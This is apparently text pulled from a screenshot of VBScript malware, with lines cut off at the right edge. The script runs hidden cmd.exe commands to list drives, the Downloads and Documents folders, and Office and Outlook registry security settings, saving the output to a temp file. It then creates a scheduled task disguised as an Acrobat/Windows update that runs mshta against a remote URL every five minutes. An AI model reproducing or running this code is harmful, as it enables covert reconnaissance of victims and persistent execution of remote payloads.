 retu=wShell.run("cmd.exe /c vol c: d: e: f: g: h: i: j: k: l: m: n: o: p: q: r: s: t: u: v: w: x: y: z: >>"""&t
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Downloads"" >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Documents"" /s>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"">>"""&
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"">>"""&
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"">>"""&
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security"">>"""&t
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Autodiscover""
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\Outlook"">>"""&ttmp&"""",0,
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows
timenow=DateAdd("n", 2, Now)
h=CStr(DatePart("h", timenow))
m=CStr(DatePart("n", timenow))
If Len(h)<2 Then h="0"&h End If
If Len(m)<2 Then m="0"&m End If
tmp="schtasks /Create /SC MINUTE /MO 5 /ST  /TN ""Acrobat\Microsoft\Windows\Update"" /TR ""mshta   http://vnext
tmp1=Replace(tmp, "/ST ", "/ST "&h&":"&m)
retu=wShell.run(tmp1,0,true)
retu=wShell.run("cmd.exe /c taskkill /im mshta.exe /f",0,true)